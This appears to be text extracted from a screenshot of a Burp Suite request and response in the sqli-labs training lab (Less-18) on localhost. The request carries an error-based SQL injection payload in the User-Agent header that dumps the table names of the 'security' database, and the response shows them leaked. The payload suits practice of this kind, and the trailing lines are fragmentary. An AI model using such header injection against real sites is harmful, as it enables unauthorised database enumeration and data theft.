 Pretty Raw Hex \n
1 POST /Less-18/ HTTP/1.1
2 Host: 127.0.0.1:7791
3 User-Agent:-1' and extractvalue(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables
where table_schema='security'),0x7e))||'
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://127.0.0.1:7791
10 Connection: close
11 Referer: http://127.0.0.1:7791/Less-18/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 uname=admin&passwd=admin&submit=Submit
Pretty Raw Hex Render \n
Welcome Dhakkan
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: -1' and extractvalue(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where
table_schema='security'),0x7e))||'
XPATH syntax error: '~emails,referers,uagents,users~'
SUCCESSFU
LOGGED I
8、
9、
注
Requ
Requ
Requ